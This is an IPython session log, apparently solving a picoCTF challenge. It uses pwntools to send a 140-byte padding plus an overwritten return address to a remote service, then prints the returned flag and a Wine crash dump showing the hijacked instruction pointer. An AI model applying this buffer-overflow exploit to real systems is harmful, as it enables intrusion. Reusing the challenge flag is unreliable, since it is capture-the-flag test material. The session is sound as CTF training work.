 In [1]: import pwn
In [2]: host,port='saturn.picoctf.net', 60721
In [3]: r=pwn.remote(host,port)
[x] Opening connection to saturn.picoctf.net on port 60721
[x] Opening connection to saturn.picoctf.net on port 60721: Trying 18.217.86.78
[+] Opening connection to saturn.picoctf.net on port 60721: Done
In [4]: r.recv()
Out[4]: b'Give me a string!\r\n'
In [5]: r.sendline(pwn.flat(b'A'*140,pwn.p32(0x00401530)))
In [6]: r.recvall()
[x] Receiving all data
[x] Receiving all data: 0B
[x] Receiving all data: 1.51KB
[+] Receiving all data: Done (1.51KB)
[*] Closed connection to saturn.picoctf.net port 60721
Out[6]: b'picoCTF{Un_v3rr3 8}\r\nUnhandled exception: page fault on read access to 0x7fec3900 in 32-bit code
(0x7fec3900).\nRegister dump:\n CS:0023 SS:002b DS:002b ES:002b FS:006b GS:0063\n EIP:7fec3900 ESP:0064fe84 EBP:41414141
EFLAGS:00010206( R- -- I - -P- )\n EAX:00000000 EBX:00230e78 ECX:0064fe14 EDX:7fec48f4\n ESI:00000005 EDI:0021e700\nSt
ack dump:\n0x0064fe84: 00000000 00000004 00000000 7b432ecc\n0x0064fe94: 00230e78 0064ff28 00401386 00000002\n0x0064fea4:
00230e70 006d0d50 7bcc4625 00000004\n0x0064feb4: 00000008 00230e70 0021e700 00171cef\n0x0064fec4: 0157e8c4 00000000 00
000000 00000000\n0x0064fed4: 00000000 00000000 00000000 00000000\nBacktrace:\n=>0 0x7fec3900 (0x41414141)\n0x7fec3900: ad
db\t%al,0x0(%eax)\nModules:\nModule\tAddress\t\t\tDebug info\tName (5 modules)\nPE\t 400000- 44b000\tDeferred vul
n\nPE\t7b020000-7b023000\tDeferred kernelbase\nPE\t7b420000-7b5db000\tDeferred kernel32\nPE\t7bc30000-7bc340
00\tDeferred ntdll\nPE\t7fe10000-7fe14000\tDeferred msvcrt\nThreads:\nprocess tid prio (all id:s are i
n hex)\n00000008 (D) Z:\\challenge\\vuln.exe\n\t00000009 0 <==\n0000000e services.exe\n\t00000024 0\n\t00000015 0
\n\t00000010 0\n\t0000000f 0\n00000011 plugplay.exe\n\t00000019 0\n\t00000018 0\n\t00000012 0\n00000022 win
edevice.exe\n\t00000028 0\n\t00000027 0\n\t00000023 0\n0000002d explorer.exe\n\t0000002f 0\n\t0000002e 0\nS
ystem information:\n Wine build: wine-5.0 (Ubuntu 5.0-3ubuntu1)\n Platform: i386\n Version: Windows 7\n Host s
ystem: Linux\n Host version: 5.13.0-1017-aws\n'
In [7]: